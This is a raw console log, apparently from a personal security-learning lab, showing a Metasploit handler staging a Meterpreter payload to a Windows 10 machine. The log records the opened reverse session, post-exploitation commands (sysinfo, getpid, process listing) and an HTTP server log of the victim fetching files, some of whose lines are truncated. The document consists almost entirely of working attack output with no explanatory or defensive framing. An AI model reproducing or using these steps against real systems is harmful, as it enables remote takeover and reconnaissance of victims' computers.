 [*] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: 7jcu4eex) Staging x64 payload (204892 bytes) ...
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: 7jcu4eex) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 5 opened (192.168.9.131:443 -> 192.168.9.137:49812) at 2025-05-24 00:26:02 +0800
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > sysinfo
Computer        : DESKTOP-IF1L5CV
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getpid
Current pid: 3448
meterpreter > ps explorer.exe
Filtering on 'explorer.exe'
Process List
============
PID   PPID  Name          Arch  Session  User                 Path
---   ----  ----          ----  -------  ----                 ----
2204  1656  explorer.exe  x64   1        DESKTOP-IF1L5CV\jlk  C:\Windows\explorer.exe
/home/kali/桌面/ep学习目录
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:
192.168.9.137 - - [23/May/2025 20:29:11] "GET /m
192.168.9.137 - - [23/May/2025 20:29:36] "GET /m
192.168.9.137 - - [23/May/2025 22:40:09] "GET /m
192.168.9.137 - - [23/May/2025 22:59:29] "GET /m
192.168.9.137 - - [23/May/2025 23:07:44] "GET /m
192.168.9.137 - - [23/May/2025 23:08:13] "GET /m
192.168.9.137 - - [24/May/2025 00:26:01] "GET /m
192.168.9.137 - - [24/May/2025 00:26:01] "GET /
HTTP/1.1" 200 -
测试